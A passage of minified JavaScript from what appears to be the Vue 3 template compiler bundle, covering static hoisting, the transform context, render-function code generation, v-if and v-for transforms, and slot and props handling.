tf(e,t){const{source:n}=e;aa(e,n,t),e.source=n.slice(t)}function nf(e){const t=/^[\t\r\n\f ]+/.exec(e.source);t&&tf(e,t[0].length)}function rf(e,t,n){return la(t,e.originalSource.slice(t.offset,n),n)}function of(e,t,n,r=Za(e)){n&&(r.offset+=n,r.column+=n),e.options.onError(Zu(t,{start:r,end:r,source:""}))}function sf(e,t,n){const r=e.source;switch(t){case 0:if(ef(r,"</"))for(let e=n.length-1;e>=0;--e)if(cf(r,n[e].tag))return!0;break;case 1:case 2:{const e=Qa(n);if(e&&cf(r,e.tag))return!0;break}case 3:if(ef(r,"]]>"))return!0;break}return!r}function cf(e,t){return ef(e,"</")&&e.slice(2,2+t.length).toLowerCase()===t.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+t.length]||">")}function uf(e,t){af(e,t,lf(e,e.children[0]))}function lf(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!va(t)}function af(e,t,n=!1){const{children:r}=e,o=r.length;let i=0;for(let s=0;s<r.length;s++){const e=r[s];if(1===e.type&&0===e.tagType){const r=n?0:ff(e,t);if(r>0){if(r>=2){e.codegenNode.patchFlag="-1",e.codegenNode=t.hoist(e.codegenNode),i++;continue}}else{const n=e.codegenNode;if(13===n.type){const r=yf(n);if((!r||512===r||1===r)&&hf(e,t)>=2){const r=mf(e);r&&(n.props=t.hoist(r))}n.dynamicProps&&(n.dynamicProps=t.hoist(n.dynamicProps))}}}if(1===e.type){const n=1===e.tagType;n&&t.scopes.vSlot++,af(e,t),n&&t.scopes.vSlot--}else if(11===e.type)af(e,t,1===e.children.length);else if(9===e.type)for(let n=0;n<e.branches.length;n++)af(e.branches[n],t,1===e.branches[n].children.length)}i&&t.transformHoist&&t.transformHoist(r,t,e),i&&i===o&&1===e.type&&0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&V(e.codegenNode.children)&&(e.codegenNode.children=t.hoist(Ul(e.codegenNode.children)))}function ff(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const r=n.get(e);if(void 0!==r)return r;const o=e.codegenNode;if(13!==o.type)return 0;if(o.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag)return 0;const i=yf(o);if(i)return n.set(e,0),0;{let r=3;const i=hf(e,t);if(0===i)return n.set(e,0),0;i<r&&(r=i);for(let o=0;o<e.children.length;o++){const i=ff(e.children[o],t);if(0===i)return n.set(e,0),0;i<r&&(r=i)}if(r>1)for(let o=0;o<e.props.length;o++){const i=e.props[o];if(7===i.type&&"bind"===i.name&&i.exp){const o=ff(i.exp,t);if(0===o)return n.set(e,0),0;o<r&&(r=o)}}if(o.isBlock){for(let t=0;t<e.props.length;t++){const r=e.props[t];if(7===r.type)return n.set(e,0),0}t.removeHelper(rl),t.removeHelper(wa(t.inSSR,o.isComponent)),o.isBlock=!1,t.helper(ba(t.inSSR,o.isComponent))}return n.set(e,r),r}case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return ff(e.content,t);case 4:return e.constType;case 8:let s=3;for(let n=0;n<e.children.length;n++){const r=e.children[n];if(W(r)||q(r))continue;const o=ff(r,t);if(0===o)return 0;o<s&&(s=o)}return s;default:return 0}}const pf=new Set([Sl,_l,xl,Ol]);function df(e,t){if(14===e.type&&!W(e.callee)&&pf.has(e.callee)){const n=e.arguments[0];if(4===n.type)return ff(n,t);if(14===n.type)return df(n,t)}return 0}function hf(e,t){let n=3;const r=mf(e);if(r&&15===r.type){const{properties:e}=r;for(let r=0;r<e.length;r++){const{key:o,value:i}=e[r],s=ff(o,t);if(0===s)return s;let c;if(s<n&&(n=s),c=4===i.type?ff(i,t):14===i.type?df(i,t):0,0===c)return c;c<n&&(n=c)}}return n}function mf(e){const t=e.codegenNode;if(13===t.type)return t.props}function yf(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function gf(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:r=!1,cacheHandlers:o=!1,nodeTransforms:i=[],directiveTransforms:s={},transformHoist:c=null,isBuiltInComponent:u=j,isCustomElement:l=j,expressionPlugins:a=[],scopeId:f=null,slotted:p=!0,ssr:d=!1,inSSR:h=!1,ssrCssVars:m="",bindingMetadata:y=P,inline:g=!1,isTS:v=!1,onError:b=Ju,onWarn:w=Yu,compatConfig:S}){const _=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),x={selfName:_&&ce(oe(_[1])),prefixIdentifiers:n,hoistStatic:r,cacheHandlers:o,nodeTransforms:i,directiveTransforms:s,transformHoist:c,isBuiltInComponent:u,isCustomElement:l,expressionPlugins:a,scopeId:f,slotted:p,ssr:d,inSSR:h,ssrCssVars:m,bindingMetadata:y,inline:g,isTS:v,onError:b,onWarn:w,compatConfig:S,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new Map,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=x.helpers.get(e)||0;return x.helpers.set(e,t+1),e},removeHelper(e){const t=x.helpers.get(e);if(t){const n=t-1;n?x.helpers.set(e,n):x.helpers.delete(e)}},helperString(e){return`_${Ll[x.helper(e)]}`},replaceNode(e){x.parent.children[x.childIndex]=x.currentNode=e},removeNode(e){const t=x.parent.children,n=e?t.indexOf(e):x.currentNode?x.childIndex:-1;e&&e!==x.currentNode?x.childIndex>n&&(x.childIndex--,x.onNodeRemoved()):(x.currentNode=null,x.onNodeRemoved()),x.parent.children.splice(n,1)},onNodeRemoved:()=>{},addIdentifiers(e){},removeIdentifiers(e){},hoist(e){W(e)&&(e=Wl(e)),x.hoists.push(e);const t=Wl(`_hoisted_${x.hoists.length}`,!1,e.loc,2);return t.hoisted=e,t},cache(e,t=!1){return Yl(x.cached++,e,t)}};return x.filters=new Set,x}function vf(e,t){const n=gf(e,t);Sf(e,n),t.hoistStatic&&uf(e,n),t.ssr||bf(e,n),e.helpers=[...n.helpers.keys()],e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.filters=[...n.filters]}function bf(e,t){const{helper:n}=t,{children:r}=e;if(1===r.length){const n=r[0];if(lf(e,n)&&n.codegenNode){const r=n.codegenNode;13===r.type&&Ea(r,t),e.codegenNode=r}else e.codegenNode=n}else if(r.length>1){let r=64;i[64];0,e.codegenNode=Bl(t,n(Xu),void 0,e.children,r+"",void 0,void 0,!0,void 0,!1)}}function wf(e,t){let n=0;const r=()=>{n--};for(;n<e.children.length;n++){const o=e.children[n];W(o)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=r,Sf(o,t))}}function Sf(e,t){t.currentNode=e;const{nodeTransforms:n}=t,r=[];for(let i=0;i<n.length;i++){const o=n[i](e,t);if(o&&(V(o)?r.push(...o):r.push(o)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(ul);break;case 5:t.ssr||t.helper(bl);break;case 9:for(let n=0;n<e.branches.length;n++)Sf(e.branches[n],t);break;case 10:case 11:case 1:case 0:wf(e,t);break}t.currentNode=e;let o=r.length;while(o--)r[o]()}function _f(e,t){const n=W(e)?t=>t===e:t=>e.test(t);return(e,r)=>{if(1===e.type){const{props:o}=e;if(3===e.tagType&&o.some(ya))return;const i=[];for(let s=0;s<o.length;s++){const c=o[s];if(7===c.type&&n(c.name)){o.splice(s,1),s--;const n=t(e,c,r);n&&i.push(n)}}return i}}}const xf="/*#__PURE__*/",Of=e=>`${Ll[e]}: _${Ll[e]}`;function kf(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:r=!1,filename:o="template.vue.html",scopeId:i=null,optimizeImports:s=!1,runtimeGlobalName:c="Vue",runtimeModuleName:u="vue",ssrRuntimeModuleName:l="vue/server-renderer",ssr:a=!1,isTS:f=!1,inSSR:p=!1}){const d={mode:t,prefixIdentifiers:n,sourceMap:r,filename:o,scopeId:i,optimizeImports:s,runtimeGlobalName:c,runtimeModuleName:u,ssrRuntimeModuleName:l,ssr:a,isTS:f,inSSR:p,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(e){return`_${Ll[e]}`},push(e,t){d.code+=e},indent(){h(++d.indentLevel)},deindent(e=!1){e?--d.indentLevel:h(--d.indentLevel)},newline(){h(d.indentLevel)}};function h(e){d.push("\n"+"  ".repeat(e))}return d}function Cf(e,t={}){const n=kf(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:r,push:o,prefixIdentifiers:i,indent:s,deindent:c,newline:u,scopeId:l,ssr:a}=n,f=e.helpers.length>0,p=!i&&"module"!==r,d=n;Ef(e,d);const h=a?"ssrRender":"render",m=a?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"],y=m.join(", ");if(o(`function ${h}(${y}) {`),s(),p&&(o("with (_ctx) {"),s(),f&&(o(`const { ${e.helpers.map(Of).join(", ")} } = _Vue`),o("\n"),u())),e.components.length&&(Tf(e.components,"component",n),(e.directives.length||e.temps>0)&&u()),e.directives.length&&(Tf(e.directives,"directive",n),e.temps>0&&u()),e.filters&&e.filters.length&&(u(),Tf(e.filters,"filter",n),u()),e.temps>0){o("let ");for(let t=0;t<e.temps;t++)o(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(o("\n"),u()),a||o("return "),e.codegenNode?Nf(e.codegenNode,n):o("null"),p&&(c(),o("}")),c(),o("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function Ef(e,t){const{ssr:n,prefixIdentifiers:r,push:o,newline:i,runtimeModuleName:s,runtimeGlobalName:c,ssrRuntimeModuleName:u}=t,l=c;if(e.helpers.length>0&&(o(`const _Vue = ${l}\n`),e.hoists.length)){const t=[sl,cl,ul,ll,al].filter((t=>e.helpers.includes(t))).map(Of).join(", ");o(`const { ${t} } = _Vue\n`)}Pf(e.hoists,t),i(),o("return ")}function Tf(e,t,{helper:n,push:r,newline:o,isTS:i}){const s=n("filter"===t?hl:"component"===t?fl:dl);for(let c=0;c<e.length;c++){let n=e[c];const u=n.endsWith("__self");u&&(n=n.slice(0,-6)),r(`const ${ka(n,t)} = ${s}(${JSON.stringify(n)}${u?", true":""})${i?"!":""}`),c<e.length-1&&o()}}function Pf(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:r,helper:o,scopeId:i,mode:s}=t;r();for(let c=0;c<e.length;c++){const o=e[c];o&&(n(`const _hoisted_${c+1} = `),Nf(o,t),r())}t.pure=!1}function Af(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),jf(e,t,n),n&&t.deindent(),t.push("]")}function jf(e,t,n=!1,r=!0){const{push:o,newline:i}=t;for(let s=0;s<e.length;s++){const c=e[s];W(c)?o(c):V(c)?Af(c,t):Nf(c,t),s<e.length-1&&(n?(r&&o(","),i()):r&&o(", "))}}function Nf(e,t){if(W(e))t.push(e);else if(q(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:Nf(e.codegenNode,t);break;case 2:Rf(e,t);break;case 4:Mf(e,t);break;case 5:If(e,t);break;case 12:Nf(e.codegenNode,t);break;case 8:Ff(e,t);break;case 3:Df(e,t);break;case 13:$f(e,t);break;case 14:Bf(e,t);break;case 15:Uf(e,t);break;case 17:zf(e,t);break;case 18:Hf(e,t);break;case 19:Wf(e,t);break;case 20:qf(e,t);break;case 21:jf(e.body,t,!0,!1);break;case 22:break;case 23:break;case 24:break;case 25:break;case 26:break;case 10:break;default:0}}function Rf(e,t){t.push(JSON.stringify(e.content),e)}function Mf(e,t){const{content:n,isStatic:r}=e;t.push(r?JSON.stringify(n):n,e)}function If(e,t){const{push:n,helper:r,pure:o}=t;o&&n(xf),n(`${r(bl)}(`),Nf(e.content,t),n(")")}function Ff(e,t){for(let n=0;n<e.children.length;n++){const r=e.children[n];W(r)?t.push(r):Nf(r,t)}}function Lf(e,t){const{push:n}=t;if(8===e.type)n("["),Ff(e,t),n("]");else if(e.isStatic){const t=na(e.content)?e.content:JSON.stringify(e.content);n(t,e)}else n(`[${e.content}]`,e)}function Df(e,t){const{push:n,helper:r,pure:o}=t;o&&n(xf),n(`${r(ul)}(${JSON.stringify(e.content)})`,e)}function $f(e,t){const{push:n,helper:r,pure:o}=t,{tag:i,props:s,children:c,patchFlag:u,dynamicProps:l,directives:a,isBlock:f,disableTracking:p,isComponent:d}=e;a&&n(r(ml)+"("),f&&n(`(${r(rl)}(${p?"true":""}), `),o&&n(xf);const h=f?wa(t.inSSR,d):ba(t.inSSR,d);n(r(h)+"(",e),jf(Vf([i,s,c,u,l]),t),n(")"),f&&n(")"),a&&(n(", "),Nf(a,t),n(")"))}function Vf(e){let t=e.length;while(t--)if(null!=e[t])break;return e.slice(0,t+1).map((e=>e||"null"))}function Bf(e,t){const{push:n,helper:r,pure:o}=t,i=W(e.callee)?e.callee:r(e.callee);o&&n(xf),n(i+"(",e),jf(e.arguments,t),n(")")}function Uf(e,t){const{push:n,indent:r,deindent:o,newline:i}=t,{properties:s}=e;if(!s.length)return void n("{}",e);const c=s.length>1||!1;n(c?"{":"{ "),c&&r();for(let u=0;u<s.length;u++){const{key:e,value:r}=s[u];Lf(e,t),n(": "),Nf(r,t),u<s.length-1&&(n(","),i())}c&&o(),n(c?"}":" }")}function zf(e,t){Af(e.elements,t)}function Hf(e,t){const{push:n,indent:r,deindent:o}=t,{params:i,returns:s,body:c,newline:u,isSlot:l}=e;l&&n(`_${Ll[Nl]}(`),n("(",e),V(i)?jf(i,t):i&&Nf(i,t),n(") => "),(u||c)&&(n("{"),r()),s?(u&&n("return "),V(s)?Af(s,t):Nf(s,t)):c&&Nf(c,t),(u||c)&&(o(),n("}")),l&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}function Wf(e,t){const{test:n,consequent:r,alternate:o,newline:i}=e,{push:s,indent:c,deindent:u,newline:l}=t;if(4===n.type){const e=!na(n.content);e&&s("("),Mf(n,t),e&&s(")")}else s("("),Nf(n,t),s(")");i&&c(),t.indentLevel++,i||s(" "),s("? "),Nf(r,t),t.indentLevel--,i&&l(),i||s(" "),s(": ");const a=19===o.type;a||t.indentLevel++,Nf(o,t),a||t.indentLevel--,i&&u(!0)}function qf(e,t){const{push:n,helper:r,indent:o,deindent:i,newline:s}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(o(),n(`${r(Pl)}(-1),`),s()),n(`_cache[${e.index}] = `),Nf(e.value,t),e.isVNode&&(n(","),s(),n(`${r(Pl)}(1),`),s(),n(`_cache[${e.index}]`),i()),n(")")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments,typeof,void".split(",").join("\\b|\\b")+"\\b");const Kf=_f(/^(if|else|else-if)$/,((e,t,n)=>Gf(e,t,n,((e,t,r)=>{const o=n.parent.children;let i=o.indexOf(e),s=0;while(i-- >=0){const e=o[i];e&&9===e.type&&(s+=e.branches.length)}return()=>{if(r)e.codegenNode=Yf(t,s,n);else{const r=Xf(e.codegenNode);r.alternate=Yf(t,s+e.branches.length-1,n)}}}))));function Gf(e,t,n,r){if("else"!==t.name&&(!t.exp||!t.exp.content.trim())){const r=t.exp?t.exp.loc:e.loc;n.onError(Zu(28,t.loc)),t.exp=Wl("true",!1,r)}if("if"===t.name){const o=Jf(e,t),i={type:9,loc:e.loc,branches:[o]};if(n.replaceNode(i),r)return r(i,o,!0)}else{const o=n.parent.children;let i=o.indexOf(e);while(i-- >=-1){const s=o[i];if(s&&3===s.type)n.removeNode(s);else{if(!s||2!==s.type||s.content.trim().length){if(s&&9===s.type){"else-if"===t.name&&void 0===s.branches[s.branches.length-1].condition&&n.onError(Zu(30,e.loc)),n.removeNode();const o=Jf(e,t);0,s.branches.push(o);const i=r&&r(s,o,!1);Sf(o,n),i&&i(),n.currentNode=null}else n.onError(Zu(30,e.loc));break}n.removeNode(s)}}}}function Jf(e,t){const n=3===e.tagType;return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:n&&!fa(e,"for")?e.children:[e],userKey:pa(e,"key"),isTemplateIf:n}}function Yf(e,t,n){return e.condition?Jl(e.condition,Zf(e,t,n),Kl(n.helper(ul),['""',"true"])):Zf(e,t,n)}function Zf(e,t,n){const{helper:r}=n,o=Hl("key",Wl(`${t}`,!1,$l,2)),{children:s}=e,c=s[0],u=1!==s.length||1!==c.type;if(u){if(1===s.length&&11===c.type){const e=c.codegenNode;return xa(e,o,n),e}{let t=64;i[64];return Bl(n,r(Xu),zl([o]),s,t+"",void 0,void 0,!0,!1,!1,e.loc)}}{const e=c.codegenNode,t=Ca(e);return 13===t.type&&Ea(t,n),xa(t,o,n),e}}function Xf(e){while(1)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}const Qf=_f("for",((e,t,n)=>{const{helper:r,removeHelper:o}=n;return ep(e,t,n,(t=>{const i=Kl(r(yl),[t.source]),s=ga(e),c=fa(e,"memo"),u=pa(e,"key"),l=u&&(6===u.type?Wl(u.value.content,!0):u.exp),a=u?Hl("key",l):null,f=4===t.source.type&&t.source.constType>0,p=f?64:u?128:256;return t.codegenNode=Bl(n,r(Xu),void 0,i,p+"",void 0,void 0,!0,!f,!1,e.loc),()=>{let u;const{children:p}=t;const d=1!==p.length||1!==p[0].type,h=va(e)?e:s&&1===e.children.length&&va(e.children[0])?e.children[0]:null;if(h?(u=h.codegenNode,s&&a&&xa(u,a,n)):d?u=Bl(n,r(Xu),a?zl([a]):void 0,e.children,"64",void 0,void 0,!0,void 0,!1):(u=p[0].codegenNode,s&&a&&xa(u,a,n),u.isBlock!==!f&&(u.isBlock?(o(rl),o(wa(n.inSSR,u.isComponent))):o(ba(n.inSSR,u.isComponent))),u.isBlock=!f,u.isBlock?(r(rl),r(wa(n.inSSR,u.isComponent))):r(ba(n.inSSR,u.isComponent))),c){const e=Gl(sp(t.parseResult,[Wl("_cached")]));e.body=Zl([ql(["const _memo = (",c.exp,")"]),ql(["if (_cached",...l?[" && _cached.key === ",l]:[],` && ${n.helperString(Fl)}(_cached, _memo)) return _cached`]),ql(["const _item = ",u]),Wl("_item.memo = _memo"),Wl("return _item")]),i.arguments.push(e,Wl("_cache"),Wl(String(n.cached++)))}else i.arguments.push(Gl(sp(t.parseResult),u,!0))}}))}));function ep(e,t,n,r){if(!t.exp)return void n.onError(Zu(31,t.loc));const o=op(t.exp,n);if(!o)return void n.onError(Zu(32,t.loc));const{addIdentifiers:i,removeIdentifiers:s,scopes:c}=n,{source:u,value:l,key:a,index:f}=o,p={type:11,loc:t.loc,source:u,valueAlias:l,keyAlias:a,objectIndexAlias:f,parseResult:o,children:ga(e)?e.children:[e]};n.replaceNode(p),c.vFor++;const d=r&&r(p);return()=>{c.vFor--,d&&d()}}const tp=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,np=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,rp=/^\(|\)$/g;function op(e,t){const n=e.loc,r=e.content,o=r.match(tp);if(!o)return;const[,i,s]=o,c={source:ip(n,s.trim(),r.indexOf(s,i.length)),value:void 0,key:void 0,index:void 0};let u=i.trim().replace(rp,"").trim();const l=i.indexOf(u),a=u.match(np);if(a){u=u.replace(np,"").trim();const e=a[1].trim();let t;if(e&&(t=r.indexOf(e,l+u.length),c.key=ip(n,e,t)),a[2]){const o=a[2].trim();o&&(c.index=ip(n,o,r.indexOf(o,c.key?t+e.length:l+u.length)))}}return u&&(c.value=ip(n,u,l)),c}function ip(e,t,n){return Wl(t,!1,ua(e,n,t.length))}function sp({value:e,key:t,index:n},r=[]){return cp([e,t,n,...r])}function cp(e){let t=e.length;while(t--)if(e[t])break;return e.slice(0,t+1).map(((e,t)=>e||Wl("_".repeat(t+1),!1)))}const up=Wl("undefined",!1),lp=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=fa(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},ap=(e,t,n)=>Gl(e,t,!1,!0,t.length?t[0].loc:n);function fp(e,t,n=ap){t.helper(Nl);const{children:r,loc:o}=e,i=[],s=[];let c=t.scopes.vSlot>0||t.scopes.vFor>0;const u=fa(e,"slot",!0);if(u){const{arg:e,exp:t}=u;e&&!Xl(e)&&(c=!0),i.push(Hl(e||Wl("default",!0),n(t,r,o)))}let l=!1,a=!1;const f=[],p=new Set;let d=0;for(let y=0;y<r.length;y++){const e=r[y];let o;if(!ga(e)||!(o=fa(e,"slot",!0))){3!==e.type&&f.push(e);continue}if(u){t.onError(Zu(37,o.loc));break}l=!0;const{children:h,loc:m}=e,{arg:g=Wl("default",!0),exp:v,loc:b}=o;let w;Xl(g)?w=g?g.content:"default":c=!0;const S=n(v,h,m);let _,x,O;if(_=fa(e,"if"))c=!0,s.push(Jl(_.exp,pp(g,S,d++),up));else if(x=fa(e,/^else(-if)?$/,!0)){let e,n=y;while(n--)if(e=r[n],3!==e.type)break;if(e&&ga(e)&&fa(e,"if")){r.splice(y,1),y--;let e=s[s.length-1];while(19===e.alternate.type)e=e.alternate;e.alternate=x.exp?Jl(x.exp,pp(g,S,d++),up):pp(g,S,d++)}else t.onError(Zu(30,x.loc))}else if(O=fa(e,"for")){c=!0;const e=O.parseResult||op(O.exp,t);e?s.push(Kl(t.helper(yl),[e.source,Gl(sp(e),pp(g,S),!0)])):t.onError(Zu(32,O.loc))}else{if(w){if(p.has(w)){t.onError(Zu(38,b));continue}p.add(w),"default"===w&&(a=!0)}i.push(Hl(g,S))}}if(!u){const e=(e,r)=>{const i=n(e,r,o);return t.compatConfig&&(i.isNonScopedSlot=!0),Hl("default",i)};l?f.length&&f.some((e=>hp(e)))&&(a?t.onError(Zu(39,f[0].loc)):i.push(e(void 0,f))):i.push(e(void 0,r))}const h=c?2:dp(e.children)?3:1;let m=zl(i.concat(Hl("_",Wl(h+"",!1))),o);return s.length&&(m=Kl(t.helper(vl),[m,Ul(s)])),{slots:m,hasDynamicSlots:c}}function pp(e,t,n){const r=[Hl("name",e),Hl("fn",t)];return null!=n&&r.push(Hl("key",Wl(String(n),!0))),zl(r)}function dp(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||dp(n.children))return!0;break;case 9:if(dp(n.branches))return!0;break;case 10:case 11:if(dp(n.children))return!0;break}}return!1}function hp(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():hp(e.content))}const mp=new WeakMap,yp=(e,t)=>function(){if(e=t.currentNode,1!==e.type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:r}=e,o=1===e.tagType;let i=o?gp(e,t):`"${n}"`;const s=K(i)&&i.callee===pl;let c,u,l,a,f,p,d=0,h=s||i===Qu||i===el||!o&&("svg"===n||"foreignObject"===n);if(r.length>0){const n=vp(e,t,void 0,o,s);c=n.props,d=n.patchFlag,f=n.dynamicPropNames;const r=n.directives;p=r&&r.length?Ul(r.map((e=>Sp(e,t)))):void 0,n.shouldUseBlock&&(h=!0)}if(e.children.length>0){i===tl&&(h=!0,d|=1024);const n=o&&i!==Qu&&i!==tl;if(n){const{slots:n,hasDynamicSlots:r}=fp(e,t);u=n,r&&(d|=1024)}else if(1===e.children.length&&i!==Qu){const n=e.children[0],r=n.type,o=5===r||8===r;o&&0===ff(n,t)&&(d|=1),u=o||2===r?n:e.children}else u=e.children}0!==d&&(l=String(d),f&&f.length&&(a=_p(f))),e.codegenNode=Bl(t,i,c,u,l,a,p,!!h,!1,o,e.loc)};function gp(e,t,n=!1){let{tag:r}=e;const o=xp(r),i=pa(e,"is");if(i)if(o||Pa("COMPILER_IS_ON_ELEMENT",t)){const e=6===i.type?i.value&&Wl(i.value.content,!0):i.exp;if(e)return Kl(t.helper(pl),[e])}else 6===i.type&&i.value.content.startsWith("vue:")&&(r=i.value.content.slice(4));const s=!o&&fa(e,"is");if(s&&s.exp)return Kl(t.helper(pl),[s.exp]);const c=ea(r)||t.isBuiltInComponent(r);return c?(n||t.helper(c),c):(t.helper(fl),t.components.add(r),ka(r,"component"))}function vp(e,t,n=e.props,r,o,i=!1){const{tag:s,loc:c,children:u}=e;let l=[];const a=[],f=[],p=u.length>0;let d=!1,h=0,m=!1,y=!1,g=!1,v=!1,b=!1,w=!1;const S=[],_=e=>{l.length&&(a.push(zl(bp(l),c)),l=[]),e&&a.push(e)},x=({key:e,value:n})=>{if(Xl(e)){const i=e.content,s=M(i);if(!s||r&&!o||"onclick"===i.toLowerCase()||"onUpdate:modelValue"===i||ee(i)||(v=!0),s&&ee(i)&&(w=!0),20===n.type||(4===n.type||8===n.type)&&ff(n,t)>0)return;"ref"===i?m=!0:"class"===i?y=!0:"style"===i?g=!0:"key"===i||S.includes(i)||S.push(i),!r||"class"!==i&&"style"!==i||S.includes(i)||S.push(i)}else b=!0};for(let k=0;k<n.length;k++){const o=n[k];if(6===o.type){const{loc:e,name:n,value:r}=o;let i=!0;if("ref"===n&&(m=!0,t.scopes.vFor>0&&l.push(Hl(Wl("ref_for",!0),Wl("true")))),"is"===n&&(xp(s)||r&&r.content.startsWith("vue:")||Pa("COMPILER_IS_ON_ELEMENT",t)))continue;l.push(Hl(Wl(n,!0,ua(e,0,n.length)),Wl(r?r.content:"",i,r?r.loc:e)))}else{const{name:n,arg:u,exp:h,loc:m}=o,y="bind"===n,g="on"===n;if("slot"===n){r||t.onError(Zu(40,m));continue}if("once"===n||"memo"===n)continue;if("is"===n||y&&da(u,"is")&&(xp(s)||Pa("COMPILER_IS_ON_ELEMENT",t)))continue;if(g&&i)continue;if((y&&da(u,"key")||g&&p&&da(u,"vue:before-update"))&&(d=!0),y&&da(u,"ref")&&t.scopes.vFor>0&&l.push(Hl(Wl("ref_for",!0),Wl("true"))),!u&&(y||g)){if(b=!0,h)if(y){if(_(),Pa("COMPILER_V_BIND_OBJECT_ORDER",t)){a.unshift(h);continue}a.push(h)}else _({type:14,loc:m,callee:t.helper(kl),arguments:r?[h]:[h,"true"]});else t.onError(Zu(y?34:35,m));continue}const v=t.directiveTransforms[n];if(v){const{props:n,needRuntime:r}=v(o,e,t);!i&&n.forEach(x),g&&u&&!Xl(u)?_(zl(n,c)):l.push(...n),r&&(f.push(o),q(r)&&mp.set(o,r))}else te(n)||(f.push(o),p&&(d=!0))}}let O;if(a.length?(_(),O=a.length>1?Kl(t.helper(wl),a,c):a[0]):l.length&&(O=zl(bp(l),c)),b?h|=16:(y&&!r&&(h|=2),g&&!r&&(h|=4),S.length&&(h|=8),v&&(h|=32)),d||0!==h&&32!==h||!(m||w||f.length>0)||(h|=512),!t.inSSR&&O)switch(O.type){case 15:let e=-1,n=-1,r=!1;for(let t=0;t<O.properties.length;t++){const o=O.properties[t].key;Xl(o)?"class"===o.content?e=t:"style"===o.content&&(n=t):o.isHandlerKey||(r=!0)}const o=O.properties[e],i=O.properties[n];r?O=Kl(t.helper(xl),[O]):(o&&!Xl(o.value)&&(o.value=Kl(t.helper(Sl),[o.value])),i&&(g||4===i.value.type&&"["===i.value.content.trim()[0]||17===i.value.type)&&(i.value=Kl(t.helper(_l),[i.value])));break;case 14:break;default:O=Kl(t.helper(xl),[Kl(t.helper(Ol),[O])]);break}return{props:O,directives:f,patchFlag:h,dynamicPropNames:S,shouldUseBlock:d}}function bp(e){const t=new Map,n=[];for(let r=0;r<e.length;r++){const o=e[r];if(8===o.key.type||!o.key.isStatic){n.push(o);continue}const i=o.key.content,s=t.get(i);s?("style"===i||"class"===i||M(i))&&wp(s,o):(t.set(i,o),n.push(o))}return n}function wp(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=Ul([e.value,t.value],e.loc)}function Sp(e,t){const n=[],r=mp.get(e);r?n.push(t.helperString(r)):(t.helper(dl),t.directives.add(e.name),n.push(ka(e.name,"directive")));const{loc:o}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=Wl("true",!1,o);n.push(zl(e.modifiers.map((e=>Hl(e,t))),o))}return Ul(n,e.loc)}function _p(e){let t="[";for(let n=0,r=e.length;n<r;n++)t+=JSON.stringify(e[n]),n<r-1&&(t+=", ");return t+"]"}function xp(e){return"component"===e||"Component"===e}const Op=e=>{const t=Object.create(null);return n=>{const r=t[n];return r||(t[n]=e(n))}},kp=/-(\w)/g,Cp=Op((e=>e.replace(kp,((e,t)=>t?t.toUpperCase():"")))),Ep=(e,t)=>{if(va(e)){const{children:n,loc:r}=e,{slotName:o,slotProps:i}=Tp(e,t),s=[t.prefixIdentifiers?"_ctx.$slots":"$slots",o,"{}","undefined","true"];let c=2;i&&(s[2]=i,c=3),n.length&&(s[3]=Gl([],n,!1,!1,r),c=4),t.scopeId&&!t.slotted&&(c=5),s.splice(c),e.codegenNode=Kl(t.helper(gl),s,r)}};function Tp(e,t){let n,r='"default"';const o=[];for(let i=0;i<e.props.length;i++){const t=e.props[i];6===t.type?t.value&&("name"===t.name?r=JSON.stringify(t.value.content):(t.name=Cp(t.name),o.push(t))):"bind"===t.name&&da(t.arg,"name")?t.exp&&(r=t.exp):("bind"===t.name&&t.arg&&Xl(t.arg)&&(t.arg.content=Cp(t.arg.content)),o.push(t))}if(o.length>0){const{props:r,directives:i}=vp(e,t,o,!1,!1);n=r,i.length&&t.onError(Zu(36,i[0].loc))}return{slotName:r,slotProps:n}}const 